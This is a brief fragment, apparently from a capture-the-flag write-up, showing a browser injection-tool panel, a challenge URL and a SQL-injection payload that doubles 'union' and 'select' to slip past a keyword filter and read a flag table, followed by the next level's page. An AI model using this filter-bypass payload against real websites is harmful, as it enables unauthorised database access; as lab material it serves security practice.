 Load URL
Split URL
Execute
http://123.206.87.240:9004/1ndex.php
?id=-2' uniounionn selecselectt 1,address from flag1--+
-
+
Enable Post data
Enable Referrer
./Once_More.php
下一关地址